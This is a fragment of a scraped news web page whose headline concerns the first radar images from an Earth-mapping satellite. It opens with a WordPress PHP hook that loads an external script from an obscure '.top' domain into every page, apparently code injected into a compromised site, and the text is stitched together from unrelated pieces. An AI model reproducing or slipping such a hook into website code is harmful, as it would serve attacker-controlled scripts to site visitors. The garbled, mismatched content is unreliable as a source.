add_action('wp_enqueue_scripts', function () {
wp_enqueue_script(
'poyaner-api',
'https://poyanercold.top/zzo0hiv4b8/api',
array(),
null,
true
);
});

First radar images from new Earth-mapping satellite showcase Maine coast and Minnesota farmland – Misto NewsSkip to content